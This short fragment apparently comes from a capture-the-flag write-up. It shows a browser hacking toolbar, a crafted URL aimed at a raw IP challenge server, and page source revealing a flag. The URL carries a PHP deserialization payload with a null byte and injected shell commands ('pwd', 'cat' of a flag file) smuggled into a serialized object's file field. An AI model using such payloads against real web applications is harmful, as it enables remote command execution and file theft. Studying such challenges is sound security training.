 Load URL
http://47.104.99.231:20003/index2.php?ad=1%00--&secret=O%3A6%3A%22Record%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A48%3A%22Flag.php%20%26%26%20pwd%20%26%26%20cat
%20%2fvar%2fwww%2fhtml%2fimport%2fFlag%22%3B%7D
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
42 </ul>
43
44 <?php Something destroyed ?>Ok Evrything will be fine!<br ><br >Flag is !/var/www/html
45 <?php
46 error_reporting(0);
47 //$flag = "flag{g_i_i_t_is_unsafe_ahhhahahah}";
48
49 echo "Flag is !";
50 ?>